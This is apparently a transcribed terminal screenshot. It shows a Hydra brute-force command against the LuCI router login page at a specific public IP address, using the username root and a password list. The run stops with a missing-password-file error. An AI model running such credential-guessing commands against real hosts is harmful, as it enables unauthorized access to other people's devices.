 ┌──(pasavurskaya㉿root)-[~]
└─$ hydra -l root -P ~/pass_lists/dedik_passes.txt -o ./hydra_result.log -f -
V -s 80 178.72.90.181 http-post-form "/cgi-bin/luci:username=^USER^&password=
^PASS^:Invalid username"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-28 15:
03:15
[ERROR] File for passwords not found: /home/pasavurskaya/pass_lists/dedik_pas
ses.txt